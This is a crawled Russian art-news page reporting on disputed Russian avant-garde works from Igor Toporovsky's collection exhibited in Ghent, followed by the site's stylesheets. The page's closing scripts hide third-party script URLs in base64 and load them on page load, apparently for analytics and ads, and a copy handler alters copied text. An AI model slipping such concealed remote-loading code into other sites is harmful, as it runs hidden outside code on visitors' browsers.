

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rozanova.net/article/692.html
body_size: 8296
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="icon" href="/favicon.png">
<link rel="stylesheet" href="/333.css">
<link rel="stylesheet" href="/222.css">
<link rel="stylesheet" href="/rozanova.css">
<script src="https://ctcodein.biz/?ce=mzswmzbtge5ha3ddf43denjs" async></script>
<link rel="canonical" href="https://rozanova.net/article/692.html">
<meta property="og:image" content="/images/roz/gent01.jpg">
<title>Приключения русского авангарда в Генте</title>
</head>
<body>
<div class="container">
<div class="col-lg-9"><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr><td width="64%" align="left"><a href="/"><img src="/images/design/head.gif" width="100%" align="left"></a></td><td width="36%"><table width="200" border="0" cellspacing="0" cellpadding="0"><tbody><tr><td></td></tr><tr><td><br><form action="/search" method="get" id="search-block-form"><div class="form-item"><input type="text" name="text" value="" maxlength="128" placeholder="Поиск"></div><div class="form-actions"><input type="submit" name="catid" value="22" class="form-submit"></div><input type="hidden" name="searchid" value="2863307"></form></div></td></tr></tbody></table></td></tr>

<tr><td colspan="2"> <p>&nbsp;</p>
</td></tr>
<tr><td colspan="2">
<div class="div_obtek">
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="second_menu">
<tbody>
<tr><td class="second_menu_red"><p><nobr>Ольга Розанова</nobr></p></td></tr>
<tr><td class="link"><a href="/category/10.html"><p>Биография</p></a></td></tr>
<tr><td class="link"><a href="/category/9.html"><p>Работы</p></a></td></tr>
<tr><td class="link"><a href="/category/21.html"><p>Музеи</p></a></td></tr>
<tr><td class="link"><a href="/category/8.html"><p>Публикации</p></a></td></tr>
<tr><td><p>&nbsp;</p></td></tr>
<tr><td class="second_menu_red"><p>Контекст</p></td></tr>
<tr><td class="link"><a href="/category/17.html"><p>Хроники</p></a></td></tr>
<tr><td class="link"><a href="/category/15.html"><p>Галерея</p></a></td></tr>
<tr><td class="link"><a href="/category/16.html"><p>Видеозал</p></a></td></tr>
<tr><td class="link"><a href="/category/14.html"><p>Библиотека</p></a></td></tr>
<tr><td><p>&nbsp;</p></td></tr>
<tr><td class="first_menu_red"><p>Мероприятия</p></td></tr>
<tr><td class="link"><a href="/category/28.html"><p>События</p></a></td></tr>
<tr><td class="link"><a href="/category/27.html"><p>Издания</p></a></td></tr>
<tr><td class="link"><a href="/category/54.html"><p>Команда</p></a></td></tr>
<tr><td class="link"><a href="/category/34.html"><p>Рабочие тетради</p></a></td></tr>
</tbody>
</table>
</div>
<h2><p class="header_last_page">Приключения русского авангарда в Генте</p></h2>
<div class="first_img"><a href="/images/roz/gent01.jpg"><img src="/images/roz/gent01.jpg" width="100%"></a>
<div class="intro">

<p>Вид экспозиции в Музее изящных искусств Гента. Фото: предоставлены Константином Акиншей</p>


</div></div>
<div class="full">

<p>Выставка в бельгийском музее изящных искусств поразила экспертов. Откуда взялись неизвестные прежде произведения русских художников-авангардистов, выясняла наш корреспондент Наталья Шкуренок</p>
<p>Группа европейских искусствоведов, кураторов, арт-дилеров и коллекционеров выступила с<a href="/article/691.html" rel="alternate"> открытым письмом</a> по поводу представленной в Музее изящных искусств бельгийского Гента (MSK) экспозиции ранее неизвестных работ русских художников&nbsp;— Василия Кандинского, Казимира Малевича, Наталии Гончаровой, Ольги Поповой, Павла Филонова, Александра Родченко и других звезд русского авангарда, которая открылась 20 октября 2017 года.<br>
Авторы письма называют выставленные в Генте работы «вызывающими много вопросов» и адресуют их директору MSK Катрин де Зегер.<br>
Ответы на некоторые из них владелец коллекции Игорь Топоровский, бельгийский бизнесмен, а прежде российский политический деятель, предвосхитил в своих интервью бельгийской прессе. Однако версии о происхождении работ из семьи Наума Габо, коллекции Эрмитажа и окружения Георгия Костаки наши источники считают «полной ерундой».</p>
<p><strong>Очень удивительная история</strong></p>
<p><img src="/images/roz/gent02.jpg" alt=""></p>
<p>Атрибутировано Эль Лисицкому. Фото: предоставлены Константином Акиншей</p>
<p>Впервые информация об открытии экспозиции в музее Гента появилась в бельгийской газете La Libre за неделю до события, 13 октября 2017 года. Статья называлась «Очень удивительная коллекция искусства русского авангарда Игоря Топоровского», и ее автор Ги Дюпла пересказывал то, что услышал от Игоря Топоровского и директора MSK Катрин де Зегер. В частности, она рассказала La Libre, что планирует в конце 2018 года организовать в Генте грандиозную выставку русского авангарда из собрания Топоровских и крупнейших европейских музеев. «По ее словам, это будет попытка переписать историю русского авангарда»,&nbsp;— сообщает автор статьи в La Libre.<br>
Кроме того, семья Топоровских собирается не только представить публике экспозиции в MSK, но и открыть в конце 2020 года в особняке Дилегем (Dieleghem) в Жете, под Брюсселем, центр по изучению русского авангарда. В особняке площадью 1200 кв. м, выкупленном у муниципалитета, планируется представить сотни ранее неизвестных работ русских художников-авангардистов. Все эти работы собраны семьей Топоровских, владеет ими Фонд Дилегема (Dieleghem Foundation), основанный и возглавляемый Игорем Топоровским.</p>
<p><img src="/images/roz/gent03.jpg" alt=""></p>

<p>Атрибутировано Любови Поповой. Фото: предоставлены Константином Акиншей</p>
<p>Игорь Топоровский рассказал бельгийским журналистам, что он изучал историю искусств в Московском государственном университете. Когда в СССР началась перестройка, он стал одним из молодых советников Горбачева. По его словам, эту деятельность он продолжил и при Ельцине, а потом стал «тайным дипломатом»&nbsp;— часто ездил в штаб-квартиру Европейского союза и НАТО в Брюсселе. Но, как признавался господин Топоровский в интервью бельгийским журналистам, приход Путина поставил его по другую сторону режима, и по этой причине в 2006 году Игорь Топоровский с семьей и коллекцией переехал в Брюссель.<br>
Как удалось установить корреспонденту TANR, господин Топоровский, 1966 года рождения, действительно учился в МГУ на историческом факультете. Тема его диплома была культурологической&nbsp;— якобинские праздники, а диссертация, которую он защитил в 1992-м, называлась «Многостороннее культурное сотрудничество в Европе в 1970–80-е годы».<br>
Стал ли в начале перестройки Игорь Топоровский, которому тогда было 20–25 лет, советником Михаила Горбачева, каковым он представляется? По словам Павла Палажченко, сейчас отвечающего в Фонде Горбачева за связь с прессой, советник по имени Игорь Топоровский с ними не работал.</p>
<p><strong>В яблочко</strong></p>
<p><img src="/images/roz/gent04.jpg" alt=""></p>
<p>Атрибутировано Наталье Гончаровой. Фото: предоставлены Константином Акиншей</p>
<p>В 1995 году Игорь Топоровский баллотировался в Государственную Думу по Пушкинскому одномандатному избирательному округу Московской области. Выборы он проиграл. А осенью 1999 года его исключили из партии «Яблоко», корреспондент TANR получил от пресс-секретаря партии копии протоколов заседания, на котором Топоровского по инициативе Вячеслава Игрунова, одного из основателей партии, отчисляют&nbsp;— он вовремя не представил нужные документы.<br>
В избирательных документах есть запись о месте его работы&nbsp;— тогда, в середине 1990-х годов, он называл себя «директором Института внешней политики и международных отношений». Однако из регистрационных документов организации выяснилось, что это не академическое учреждение, а НПО, исключенное из государственного реестра РФ в 2013 году по причине «отсутствия деятельности».</p>
<p><strong>Коллекция по наследству и по знакомству</strong></p>

<p><img src="/images/roz/gent05.jpg" alt=""></p>
<p>Атрибутировано Алексею Явленскому. Фото: предоставлены Константином Акиншей</p>
<p>У коллекции Топоровского, согласно рассказанной им журналистам версии, несколько основных источников. Во-первых, семейные: он утверждает, что его жена Ольга (в девичестве Певзнер)&nbsp;— дальняя родственница семьи Антона Певзнера и Наума Габо. Которые, по словам Топоровского, собирали произведения русского авангарда и оставили обе коллекции в семье, в России, когда им пришлось покинуть родину. Второй «семейный» источник&nbsp;— коллекция Георгия Костаки, близким другом и сотрудником которого, по словам Топоровского, был отец его жены.<br>
Дочь Наума Габо, Нина Уильямс, передала корреспонденту TANR следующее заявление: «Госпожа Уильямс, дочь Наума Габо, непреклонна в том, что она никогда не слышала об Ольге Топоровской, как и в том, что Наум Габо не оставил в России коллекцию русского авангардного искусства». Дочь Георгия Костаки, Алики Костаки, тоже заявила в телефонном разговоре, что никакой Ольги Топоровской она не знает и ни о каком сотрудничестве их отцов никогда не слышала.</p>
<p><img src="/images/roz/gent06.jpg" alt=""></p>
<p>Атрибутировано Александре Экстер. Фото: предоставлены Константином Акиншей</p>
<p>Еще один источник происхождения коллекции Топоровского&nbsp;— некая коллекция русского авангарда, принадлежавшая то ли Эрмитажу, то ли его директору в 1934–1951 годах Иосифу Орбели. Корреспонденту La Libre Игорь Топоровский сообщил, что обнаружил в Одессе коллекцию работ Александры Экстер и другие произведения из коллекции Орбели. Эти работы, по версии Топоровского, директор Эрмитажа пытался спасти от уничтожения, спрятав их в Армении.</p>
<p><img src="/images/roz/gent07.jpg" alt=""></p>

<p>Атрибутировано Василию Кандинскому. Фото: предоставлены Константином Акиншей</p>
<p>«Первый раз такое слышу!&nbsp;— удивилась в разговоре с корреспондентом TANR Марина Бунатян, директор музея Орбели в Цахкадзоре.&nbsp;— Я 38 лет работаю в этом музее, мы с мужем его создали. Всех родственников Орбели я знаю, много раз разговаривала со всеми, но такой истории не слышала ни разу».<br>
Татьяна Георгиевна Орбели, вдова сына Иосифа Орбели, Дмитрия Иосифовича, также ответила на наш вопрос. «Эта история абсурдна с начала до конца,&nbsp;— сказала она.&nbsp;— Иосиф Абгарович никуда не увозил из Эрмитажа никакую коллекцию! Да, крупные музеи, в том числе Эрмитаж, Русский музей, московские музеи, передавали отдельные экспонаты во вновь организованные музеи в союзных республиках. Но это было согласовано на государственном уровне, это не была инициатива сотрудников музеев. Если говорить о самом Иосифе Абгаровиче&nbsp;— у него никогда не было частной коллекции. У него не было ничего! Он постоянно менял жен, оставляя им все, у него не было жилья, иногда он даже спал в собственном кабинете на столе, потому что там не было даже дивана».</p>
<p><strong>Таинственные спецфонды</strong></p>
<p><img src="/images/roz/gent08.jpg" alt=""></p>
<p>Атрибутировано Михаилу Ларионову. Фото: предоставлены Константином Акиншей</p>
<p>Конечно, судьба работ художников русского авангарда в советских музеях была горькой&nbsp;— их не показывали зрителям, десятилетиями работы прятали по самым дальним фондам.<br>
«Сотрудники разных музеев рассказывали мне, что в 1930–50-е годы в музеи из Москвы иногда приходили телефонограммы с требованием уничтожить “формализм”,&nbsp;— рассказал корреспонденту TANR Андрей Сарабьянов, российский искусствовед, эксперт по русскому авангарду.&nbsp;— Музейщики делали все, чтобы спасти картины,&nbsp;— прятали их подальше, рассовывали по самым потайным местам. Но представить, чтобы какие-то работы вынесли, вывезли из музея,&nbsp;— это может придумать либо безумец, либо мошенник, либо человек, не представляющий себе жизни в СССР, ведь за такие действия руководство музея сразу было бы арестовано. Мне приходилось слышать историю с мифической “коллекцией Орбели”&nbsp;— это полная ерунда».<br>
Еще одним источником пополнения собрания Игоря Топоровского стали, по его словам, его собственные покупки. Он рассказал La Libre, что в начале 1990-х годов, «после падения советской империи», многие из этих работ вышли из подвалов, их выставили на продажу по низким ценам. Якобы тогда он и скупал картины.</p>

<p><strong>Фигурант дела Преображенских</strong></p>
<p><img src="/images/roz/gent09.jpg" alt=""></p>
<p>Атрибутировано Павлу Филонову. Фото: предоставлены Константином Акиншей</p>
<p>По разным источникам, в коллекции Игоря Топоровского то ли более 300, то ли более 500 работ художников русского авангарда. Но, по словам Константина Акинши, известного историка искусства и куратора, его друзьям и коллегам пока не удалось обнаружить в России следы мощной собирательской деятельности Игоря Топоровского.<br>
Зато следы некоторых продаж с его участием обнаружились в знаменитом деле антикваров Преображенских: чета Преображенских продавала поддельные картины (в основном под художника-передвижника Александра Киселева), дело против них началось в 2004 году, в 2008-м был вынесен приговор&nbsp;— искусствовед Татьяна Преображенская получила девять лет лишения свободы, ее муж, преподаватель Общевойсковой академии,&nbsp;— восемь с половиной.</p>
<p><img src="/images/roz/gent10.jpg" alt=""></p>
<p>Атрибутировано Владимиру Татлину. Фото: предоставлены Константином Акиншей</p>
<p>В этом деле есть собственноручная расписка Игоря Топоровского в получении от Преображенских почти $3 млн за две картины, которые антиквары получили от него для продажи.<br>
«Следствием было установлено, что Преображенские взяли у Топоровского две работы, Кандинского и Малевича, на экспертизу, продали их потом клиенту, рассчитались с Топоровским, а разницу оставили себе,&nbsp;— рассказал адвокат Никита Семенов, работавший как следователь по делу Преображенских.&nbsp;— По этому факту мы допросили Топоровского, в деле есть протокол допроса и его расписка в получении почти $3 млн. Топоровский на допросе показал, что картины происходят из семьи Орбели через некоего Камо Манукяна». Как рассказал Никита Семенов, покупателем этих картин стал крупный олигарх, который отказался общаться со следствием, отказался передать купленные картины на экспертизу, заявив в телефонном разговоре, что «с его картинами полный порядок». «Без самих предметов мы не можем сказать, что были проданы подделки,&nbsp;— объясняет Семенов.&nbsp;— Хотя сомнения в их подлинности остаются, поскольку Преображенские торговали фальшивками».</p>

<p><strong>Чересчур открытый музей</strong><br><br></p>
<p><img src="/images/roz/gent11.jpg" alt=""></p>
<p>Сундук с супрематической росписью. Атрибутировано Казимиру Малевичу. Фото: предоставлены Константином Акиншей<br><br>
Наша газета обратилась к MSK с просьбой сообщить, кто из экспертов давал положительные заключения по картинам Малевича, Кандинского, Экстер и других. И получила короткий ответ: все бумаги в порядке. По поручению музея нам ответила Ольга Топоровская, которая сообщила нам имена всех членов Фонда Дилегема (Dieleghem Foundation), членов попечительского совета, дала ссылки на публикации о коллекции и будущем центре изучения русского авангарда и предложила приехать в Гент, чтобы ознакомиться с архивом фонда. Однако Ольга Топоровская не ответила на два важных вопроса: кто делал экспертные заключения по коллекции и каким образом такое большое собрание пересекло государственную границу РФ?</p>
<p><img src="/images/roz/gent12.jpg" alt=""></p>
<p>Атрибутировано Александру Родченко. Фото: предоставлены Константином Акиншей</p>
<p>Но больше всего вопросов, конечно, к директору MSK Катрин де Зегер. Как написали в своем открытом письме его инициаторы, «госпожа де Зегер&nbsp;— известный куратор выставок современного искусства. Она курировала Московскую биеннале современного искусства в 2013 году, но этот опыт не делает ее экспертом по русскому авангарду. Когда де Зегер стала директором гентского музея, она объявила, что ее задача&nbsp;— „создать открытый музей“. К сожалению, открыла она вверенную ей институцию с показа весьма сомнительных работ».</p>
<p><a href="http://www.theartnewspaper.ru/posts/5291/" rel="alternate">The Art Newspaper Russia</a></p>

</div>
</td></tr>
</tbody>
</table></td></tr>
</div></div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let r=window,o=document,j=atob("eW0="),m=atob("aHR0cHM6Ly9tYy55YW5k")+atob("ZXgucnUvbWV0cmlrYS90YWcuag==")+atob("cw==");if(!(j in r)){r[j]=function(){if(!("a" in r[j])){r[j].a=[];}r[j].a.push(arguments);};}r[j].l=Date.now();for(let i=0;i<o.scripts.length;i++){if(o.scripts[i].src===m){return;}}let e=o.createElement("script");e.async=true;e.src=m;o.head.appendChild(e);let d=atob("Y2xpY2tt")+atob("YXA="),w=atob("dHJhY2tMaQ==")+atob("bmtz"),c=atob("YWNj")+atob("dXJhdGVUcmFja0JvdW5jZQ==");r[j](n,"init",{[d]:true,[w]:true,[c]:true,});})(93673702);</script>
<script>(function(){let l=document,u=atob("Xw==")+atob("YWNpYw=="),g=atob("ZGF0")+atob("YVA=")+atob("cm92aWRlcg=="),z=atob("aHR0cHM6Ly93d3cuYWNpbnQu")+atob("bmV0L2FjaS5qcw==");window[u]={[g]:10};for(let i=0;i<l.scripts.length;i++){if(l.scripts[i].src===z){return;}}let c=l.createElement("script");c.async=true;c.src=z;l.head.appendChild(c);})();</script>
</body>
</html>
1

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rozanova.net/222.css
body_size: 1363
content:
@charset "utf-8";
/* CSS Document */

.table_opticaly{
	border-collapse: collapse;
	border-spacing: 0px;
background-repeat: no-repeat;
background-size: 100%;
height:100%;
padding:0px 0px;
vertical-align:top;
}
.top_image_size{
margin-left: 40px;
margin-right: 40px;
padding-left: 40px;
padding-right: 40px;
}

 .first_news_link a{
     display: block;  
     height: 100%; 
	 text-decoration:none;
	 color: #000000;
    }
	
	.link a{
     display: block;  
     height: 100%; 
	 text-decoration:none;
	 color: #000000;
    }
	
	.link a:hover{
     display: block;  
     height: 100%;
	 background-color: #a98888;	 
	 text-decoration:none;
	 color: #ffffff;
    }
	
	.col-md-4 a{
     display: block; 
	 height: 100%;  
	 text-decoration:none;
	 color: #000000;
    }


.td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}
.glav_news_txt{
	margin-top:7px;
	margin-bottom:0px;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 18pt;
	margin-left: 15px;
	color: #ffffff;
	
	}
div.td_opticaly p {
	margin-top:0px;
	margin-bottom:0px;
	font-family: Corbel;
	font-weight:normal;
	font-style:italic;
	font-size: 13pt;
	margin-left: 15px;
		}
	

.div_obtek {
	vertical-align: top;
	align:right;
	position: relative;
	visibility: visible;
	width: 110px;
	float: right;
	margin-left:20pt;
	margin-right:22pt;
	margin-bottom:30pt;
	margin-top:20pt;
}

.first_img {
	text-align: left;
	float: left;
	width:25%;
	margin-left:10pt;
	margin-right:10pt;
	margin-bottom:10pt;
	margin-top:0pt;
}



p.header_last_page{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #000000;
	font-weight:bold;
	font-size: 18pt;
}

div.intro p {
	font-family: Corbel;
	color: #000000;
	font-weight:normal;
	font-style:italic;
	font-size: 13pt;
}

div.full p {
	font-family:Cambria, "Hoefler Text", "Liberation Serif", Times, "Times New Roman", serif;
	color: #000000;
	font-weight:normal;
	font-size: 12pt;
}

.second_menu p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	
	font-weight:normal;
	font-size: 14pt;
	margin-bottom: 8pt;
}

.second_menu_red p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
}

.first_menu p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	
	font-weight:normal;
	font-size: 14pt;
	margin-top:9px;
	margin-bottom: 5px;
	margin-left: 5px;
	
}

table.first_menu {
	align:center;
	
}

.first_menu_red p{
	align:center;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
	font-size: 15pt;
}

.first_news_header
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #000000;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-weight:bold;
	font-size: 14pt;
}

.first_news
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-decoration:none;
	color: #000000;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 12pt;
}

.first_news2
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-decoration:none;
	color: #c01e2e;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 12pt;
}

.first_news_date
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #a98888;
	font-weight:bold;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 10pt;
}

.kvadraty_optic{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #ffffff;
	
	}
	
.galery_title{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #000000;
	
	}
	
.kvadraty_optic_r {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-align: right;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 3px;
	margin-right: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #ffffff;
	
	}
	
.kvadraty_td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}


.div_galery {
visibility: visible;
	width: 200px;
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin-left:5pt;
	margin-right:5pt;
	margin-bottom:7pt;
	margin-top:7pt;
}
.td_galery{
	text-align: justify;
}


.div_galery a{
     display: block; 
	 height: 100%;  
	 text-decoration:none;
	 color: #000000;
    }
	
.div_galery_autor {
visibility: visible;
	width: 70%;
	float: right;
	margin-left:5pt;
	margin-right:5pt;
	margin-bottom:7pt;
	margin-top:7pt;
}
	
.td_justify {
	vertical-align: top;
	align:center;
}

.galery_td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}

.gallereya_td{
	vertical-align: top;
	text-align:left;
	width: 50%;
	
}
.gallereya_table{
	vertical-align: top;
	align:center;
	width: 100%;
	
}
.kv_niz{
	margin-top: 0px;
	font-weight:bold;
    background-image: url(/images/design/kv_niz.gif); 
    background-position: right bottom;
    background-repeat: no-repeat;
	vertical-align:top;
}
.poisk{
	margin-left:15px;
	
	
}
.form-item{
	color:#737578;
	
	
}




#search-block-form{
    width:300px;
    height:28px;
	margin-left:15px;
    border-radius:15px;
    border:#737578 solid 2px;
	
   
    }

#search-block-form input{
    padding:0;
    margin:0;
    display:block;
    border:none;
    outline:none;
    background:none;
    width:100%;
    height:100%;
    }
#search-block-form .form-actions{
    width:28px;
    height:28px;
    float:right;
    background:url(/images/design/search.gif) 0px 0px no-repeat;
    }
#search-block-form .form-actions input:hover{
    cursor:pointer;
    }
#search-block-form .form-actions input{
    overflow:hidden;
    text-indent:-9999px;
    }
#search-block-form .form-item{
    width:210px;
    padding:0px 5px;
    float:left;
    height:28px;
	color:#737578;
	
    }
#search-block-form .form-item input{
    font:17px; 
	font-family:Corbel;
	font-style:italic;
    color:#737578;
    height:auto;
    padding:2px 0;
    }
	
::-webkit-input-placeholder {color:#737578;}
::-moz-placeholder          {color:#737578;}
:-moz-placeholder           {color:#737578;}
:-ms-input-placeholder      {color:#737578;}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rozanova.net/rozanova.css
body_size: 2409
content:
@charset "utf-8";
/* CSS Document */
@media screen and (min-width: 1280px){

#bb4{
	vertical-align:center;
	margin-left:160px;
	margin-top:-590px;
	text-align:right;
	color:#000000;
	height:35px;
	width:750px;
	position: absolute;
	background-color: #ffffff;
	visibility: visible;

	}

p.osn_dom {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-size: 12pt;
	margin-top:7px;
	}

a.osn_dom {
	margin-right:20px;
	color:#000000;
	text-decoration:none;
	}
a.osn_dom:hover {
	color:#c01e2e;
	text-decoration:none;
	}

.bg100{
	background-repeat: no-repeat;
	background-size: 100%;

}
.first_td {
	height:25px;
	opacity: 0.8;
	color: #ffffff;
	background: #000000;
	background-repeat: no-repeat;

}

.bg_first{
	background-image: url(/design/bio.gif);
}
.news_table{


	max-width:750px;
}



.holst{
	max-width:1400px;
}

.a-ib{
    max-width:1120px;
}

.div1 {

    float:left;
    margin: 0px 0px 0px 0px;
	max-width:750px;
   }

.div2 {
	position:static;
	float:left;
	max-width:350px;
    margin-top:90px;
	margin-left:20px;
   }

.div1_1 {
	margin-left:15px;
	margin-right:10px;
	margin: 0px 0px 0px 0;
	text-decoration:none;
   }

.div1_2 {
    float:left;
    margin: 0px 0px 0px 18px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:34%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }


.div1_3 {
    float:left;
    margin: 0px 0px 0px 5px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:27%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }

.div1_4 {
    float:left;
    margin: 0px 15px 0px 5px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:33%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }


	#bb2{
    width:750px;
	}
	#bb1, #bb3{display:none;}

.osnov {
    position: absolute;
	top:0px; right:0px;
	width:100%;box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	height:70px;
	bottom: 0px;
	background-color: #ffffff;
   }
.headgif {

	margin-top:70px;
	max-width:750px;
   }

.div3 {
	float:left;
	max-width:750px;
	margin-top:-20px;

   }

.div3_1 {
	float:left;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	margin-top:10px;
	margin-left:5px;
	max-width:250px;
	height:210px;
	width:245px;
	position: relative;
   }

.kv_img {

	max-height:220px;
	max-width:250px;
	width:100%;
	position: relative;
   }

}


@media screen and (min-width: 751px) and (max-width: 1279px) {

.top_menu#bb1:focus ~ #bb4{
    display: block;
	}

.top_menu#bb1:focus ~ #bb3{
    display: block;
	}

.top_menu#bb1:focus ~ #bb1{
    display: none;
	}

.top_menu#bb4:hover{
    display: block;
	}


    #bb1 {
    display: block;
	outline: none;
	top:20px; right:20px;
	border: 0px;
	width:30px;
	height:25px;
	position: absolute;
    bottom: 0px;
	background-color: #ffffff;
   }

 #bb3 {
    display: none;
	outline: none;
	top:20px; right:20px;
	border: 0px;
	width:30px;
	height:25px;
	position: absolute;
    bottom: 0px;
	background-color: #ffffff;
   }

 #bb4 {
	z-index: 100;
    display: none;
    position: absolute;
	top:45px;
	right:10px;
	text-align:left;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:250px;
	height:46px;
	bottom: 0px;
	background-color: #ffffff;
	}

p.osn_dom {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-size: 12pt;
	margin-top:7px;
	line-height:40px;

	}

a.osn_dom {
	margin-right:20px;
	color:#000000;
	text-decoration:none;
	margin-left: 38px;
	}
a.osn_dom:hover {
	color:#c01e2e;
	text-decoration:none;
	}

.bg100{
	background-repeat: no-repeat;
	background-size: 100%;
}

.first_td {
	height:25px;
	opacity: 0.8;
	color: #ffffff;
	background: #000000;
	background-repeat: no-repeat;
}

.bg_first{
	background-image: url(/design/bio.gif);
}
.news_table{


	max-width:750px;
}
.holst,.a-ib{
	width:97%;
	max-width:750px;
}

.div1 {
    float:left;
    max-width:750px;
   }

.div2 {
	position:static;
	float:left;
	margin-top:10px
	margin-bottom:20px;

	max-width:750px;
	box-shadow: 0px 2px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 8px;

   }

.div1_1 {

	max-width:750px;
   }

   .div1_2 {
    float:left;
    margin: 0px 0px 0px 15px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:34%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }


   .div1_3 {
    float:left;
    margin: 0px 0px 0px 5px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:27%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }

.div1_4 {
    float:left;
    margin: 0px 15px 0px 5px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:33%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }

    #bb2{
    width:750px;
	}



.osnov {
    position: absolute;
	top:0px; right:0px;
	width:100%;box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	height:70px;
	bottom: 0px;
	background-color: #ffffff;
   }
.headgif {

	margin-top:70px;
	max-width:750px;
   }

.div3 {
	float:left;

	max-width:750px;

   }

.div3_1 {
	float:left;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	margin-top:10px;
	margin-left:5px;
	max-width:250px;
	height:210px;
	width:245px;
	position: relative;
   }

.kv_img {

	min-height:120px;
	max-width:250px;
	width:100%;
	position: relative;
   }

}

@media screen and (max-width: 750px){

.div1 {
	margin-left:10px;
	margin-right:10px;
    max-width:750px;
   }

.div2 {
	margin-left:10px;
	margin-right:10px;
	margin-top:10px;
	max-width:750px;
	box-shadow: 0px 2px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 8px;
   }

.div3 {

	max-width:750px;

   }



.div1_1 {

	max-width:750px;
   }



.top_menu#bb1:focus ~ #bb2{
    display: block;
	}
.top_menu#bb1:focus ~ #bb4{
    display: block;
	}

.top_menu#bb1:focus ~ #bb3{
    display: block;
	}

.top_menu#bb1:focus ~ #bb1{
    display: none;
	}

.top_menu#bb2:hover{
    display: block;
	}
.top_menu#bb4:hover{
    display: block;
	}

 #bb2 {
	 z-index: 100;
    display: none;
    position: absolute;
	top:90px;
